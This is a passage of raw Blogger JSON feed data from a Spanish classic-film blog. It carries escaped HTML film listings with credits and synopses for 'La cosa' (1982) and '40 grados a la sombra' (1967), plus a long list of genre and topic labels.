white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures \/ Turman-Foster Company\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=191870\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EExtraterrestres\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=197567\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERemake\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; font-weight: bold; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=443\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"La cosa\"\u003ELa cosa\u003C\/a\u003E\u0026nbsp;\u003Cdiv id=\"tooltip-new\" style=\"background: linear-gradient(rgb(255, 168, 76) 52%, rgb(255, 123, 13) 100%); border-radius: 5px; color: white; display: inline; font-size: 11px; line-height: 0.8; padding: 2px; position: relative; right: -5px; text-shadow: rgb(187, 187, 187) 0.2em 0.2em 0.2em; top: -1px;\"\u003E\nNovedad\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEn una estación experimental de la Antártida, un equipo de investigadores descubre a un ente extraño venido del espacio, que según todos los indicios ha permanecido enterrado en la nieve durante más de 100.000 años. Al descongelarse, experimenta una metamorfosis sorprendente...\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZysOwIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-jVwsvuHsg=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1567677670873659728\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/la-cosa-1982-hdtv.html#comment-form","title":"15 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1567677670873659728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1567677670873659728"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/la-cosa-1982-hdtv.html","title":"La cosa (1982) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1OswWxuV0v4PJdzIALXMlyruqqhr1PQ6W6J-SIHBM8ebUPlvuI-LYY4gnnYTmXozZPumKgRiTm3suGMiywvHaZ6kIVr5OG9qUJE-R1EQZ1_Yhu4TGF6CXk1Oxb2WKc5zoajWe-i9uu1r\/s72-c\/la+cosa.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Espa%C3%B1a?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 22315
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-17T20:07:39.386+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Espa%C3%B1a?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Espa%C3%B1a"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Espa%C3%B1a\/-\/Espa%C3%B1a?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"41"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-681507639192830560"},"published":{"$t":"2025-10-02T19:16:00.000+02:00"},"updated":{"$t":"2025-10-02T19:16:09.462+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"España"}],"title":{"type":"text","$t":"40 grados a la sombra (1967) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/51Z5k2wXIvL._UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"706\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w226-h321\/51Z5k2wXIvL._UF1000,1000_QL80_.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E40 grados a la sombra\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1967\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"España\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/ES.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"España\" \/\u003E\u003C\/span\u003E\u0026nbsp;España\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Mariano%20Ozores\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Mariano Ozores\"\u003EMariano Ozores\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EMariano Ozores\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EGuillermo Teruel\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003EVicente Minaya\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Gracita%20Morales\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGracita Morales\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Antonio%20Ozores\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAntonio Ozores\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alfredo%20Landa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAlfredo Landa\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jos%C3%A9%20Luis%20L%C3%B3pez%20V%C3%A1zquez\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJosé Luis López Vázquez\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Manuel%20Velasco\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EManuel Velasco\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Erika%20Wallner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EErika Wallner\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Julieta%20Serrano\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EJulieta Serrano\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Laly%20Soldevila\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ELaly Soldevila\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Perla%20Cristal\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPerla Cristal\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\"\u003ECoproducción España-Argentina; Cinehit \/ Productores Exhibidores Films Sociedad Anónima (PEFSA)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: 